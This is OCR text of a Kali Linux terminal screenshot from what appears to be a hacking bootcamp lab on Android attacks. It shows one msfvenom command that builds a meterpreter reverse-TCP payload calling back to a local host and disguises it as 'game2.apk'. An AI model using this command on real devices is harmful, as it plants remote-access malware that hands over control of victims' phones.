 root@kali: /home/veno/...
3 Thunar
03:38 AM
root@kali: /home/veno/bootcamp/week10/android_hacking
File Actions Edit View Help
Trash
ODesktop
File System
Home
┌──(root💀kali)-[/home/veno/bootcamp/week10/android_hacking]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.116 LPORT=3333 R > gam
e2.apk
┌──(root💀kali)-[/home/veno/bootcamp/week10/android_hacking]
└─#
┌──(root💀kali)-[/home/veno/bootcamp/week10/android_hacking]
└─#